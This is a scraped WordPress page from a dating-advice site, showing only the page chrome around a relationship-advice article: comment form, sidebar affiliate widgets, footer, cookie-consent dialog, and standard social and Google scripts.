</div><div class="post-meta"></div></div><!-- Counters by Optimized Social Share Plugin --><div id="optimizedsocial"><div class="socialbox"><div class="fb-like" data-href="https://101date.com/advice-on-relationships-how-to-keep-a-woman-happy/" data-send="false" data-layout="box_count" data-show-faces="false"></div></div><div class="socialbox"><a rel="nofollow" href="http://twitter.com/share" data-url="https://101date.com/advice-on-relationships-how-to-keep-a-woman-happy/" data-text="Advice+on+Relationships+How+to+Keep+a+Woman+Happy" data-count="vertical" class="twitter-share-button">Tweet</a></div><div class="socialbox"><div class="g-plus" data-action="share" data-annotation="vertical-bubble" data-height="60"></div></div><div class="socialbox pinterest"><a class="pin" href="http://www.pinterest.com/pin/create/button/?url=https://101date.com/advice-on-relationships-how-to-keep-a-woman-happy/&description=Advice+on+Relationships+How+to+Keep+a+Woman+Happy" data-pin-do="buttonPin" count-layout="vertical" data-pin-config="above">PinIt</a></div><div class="clear"></div></div><!-- Counters by Optimized Social Share Plugin End -->	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Speak Your Mind <small><a rel="nofollow" id="cancel-comment-reply-link" href="/advice-on-relationships-how-to-keep-a-woman-happy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://101date.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" tabindex="4" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required="true" /><label for="author">Name</label> <span class="required">*</span></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" tabindex="2" aria-required="true" /><label for="email">Email</label> <span class="required">*</span></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" tabindex="3" /><label for="url">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f47a02a57" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://101date.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="AW-Form-115357776"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//forms.aweber.com/form/76/115357776.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-1406wnnlz"));
</script></div></div></div>
<div id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Articles</h4>
<div class="menu-popular-articles-container"><ul id="menu-popular-articles" class="menu"><li id="menu-item-3080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3080"><a href="http://101date.com/internet-dating-scam-fake-soldiers/">Internet Dating Scam: Fake Soldiers</a></li>
<li id="menu-item-3081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3081"><a href="http://101date.com/how-to-write-a-personal-ad-that-gets-responses/">How to Write a Personal Ad</a></li>
<li id="menu-item-3082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3082"><a href="http://101date.com/should-i-get-a-background-check/">Should I Get a Background Check?</a></li>
</ul></div></div></div>
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class='spokeo_widget'>
<script src='//www.spokeo.com/javascripts/widget_loader.js' type='text/javascript'>
{
  "type" : "banner",
  "banner" : "s_300x250_85674"
  "affiliate_key" : "A9334745727"
}

</script>
<a class='spokeo_attribution' href='//www.spokeo.com/?g=name-email_banner_s_300x250_85674_attribution_A9334745727'>people search by <b>Spokeo</b></a>
</div></div></div></div>
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Disclosure</h4>
<div class="textwidget custom-html-widget">This page might contain affiliate links. In the event of a sale, I will be awarded a small commission at no extra cost to you. <a href="https://101date.com/disclosure/">Learn more...</a></div></div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="recent-comments-4" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Paty</span> on <a href="https://101date.com/internet-dating-scam-fake-soldiers/comment-page-76/#comment-327044">Internet Dating Scam: Fake Soldiers</a></li><li class="recentcomments"><span class="comment-author-link">Marsha Huston</span> on <a href="https://101date.com/internet-dating-scam-fake-soldiers/comment-page-76/#comment-325169">Internet Dating Scam: Fake Soldiers</a></li><li class="recentcomments"><span class="comment-author-link">MSG Robert McLaughlin</span> on <a href="https://101date.com/what-real-soldiers-do-like-in-a-relationship/comment-page-1/#comment-311246">What REAL Soldiers DO Like in a Relationship</a></li><li class="recentcomments"><span class="comment-author-link">Army nurse guy</span> on <a href="https://101date.com/what-real-soldiers-do-like-in-a-relationship/comment-page-1/#comment-311227">What REAL Soldiers DO Like in a Relationship</a></li><li class="recentcomments"><span class="comment-author-link">MSG Robert McLaughlin</span> on <a href="https://101date.com/internet-dating-scam-fake-soldiers/comment-page-76/#comment-310697">Internet Dating Scam: Fake Soldiers</a></li></ul></div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="featured-page-3" class="widget featured-content featuredpage"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Your Hostess</h4>
<div class="post-6896 page type-page status-publish hentry entry"><a href="https://101date.com/about/" class="alignright"><img width="150" height="150" src="https://101date.com/wp-content/uploads/2018/12/rosalind-gardner-150x150.jpg" class="entry-image attachment-page" alt="" decoding="async" loading="lazy" itemprop="image" /></a><p>Greetings from the staff at 101Date.com!



Our webmaster, site designer, writer, proofreader, editor, publisher, graphics and animation artist, site reviewer, ‘feature sites’ judge and jury, &#x02026; <a href="https://101date.com/about/" class="more-link">[Read More...]</a></p></div></div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="nav_menu-8" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-admin-container"><ul id="menu-admin" class="menu"><li id="menu-item-6971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6971"><a href="https://101date.com/privacy-cookie-policy/">Privacy &#038; Cookie Policy</a></li>
<li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6970"><a href="https://101date.com/disclosure/">Disclosure</a></li>
<li id="menu-item-6973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6973"><a href="https://101date.com/about/">About</a></li>
</ul></div></div></div>
<div id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-3370" class="social-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-3370"><a href="http://www.facebook.com/pages/101Datecom/214564965241777">Facebook</a></li>
<li id="menu-item-3371" class="social-rss menu-item menu-item-type-custom menu-item-object-custom menu-item-3371"><a href="http://feeds.feedburner.com/101Date">RSS</a></li>
<li id="menu-item-3372" class="social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-3372"><a href="http://twitter.com/247singles">Twitter</a></li>
</ul></div></div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/eleven40">eleven40 Child Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://101date.com/wp-login.php">Log in</a></p></div>   </div></div></div><div id="fb-root"></div>
<script>
window.fbAsyncInit = function() { FB.init({appId: '', status: true, cookie: true, xfbml: true}); };
(function() { var e = document.createElement('script'); e.async = true; e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js'; document.getElementById('fb-root').appendChild(e); }());
</script>
<script type="text/javascript">
(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true; po.src = 'https://apis.google.com/js/plusone.js?onload=onLoadCallback'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();
</script>
<script type="text/javascript">
(function(d){ var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT'); p.type = 'text/javascript'; p.async = true; p.src = '//platform.twitter.com/widgets.js'; f.parentNode.insertBefore(p, f); }(document));
</script>
<script type="text/javascript">
(function(d){ var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT'); p.type = 'text/javascript'; p.async = true; p.src = '//assets.pinterest.com/js/pinit.js'; f.parentNode.insertBefore(p, f); }(document));
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>101Date.com uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.  <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://101date.com/privacy-cookie-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://101date.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://101date.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1668205103' id='akismet-frontend-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2F101date.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="S5kUbfRJDvVcWE979APE8g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="S5kUbfRJDvVcWE979APE8g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iKX9pJuEHJWmATeDTs0mcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769357696587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>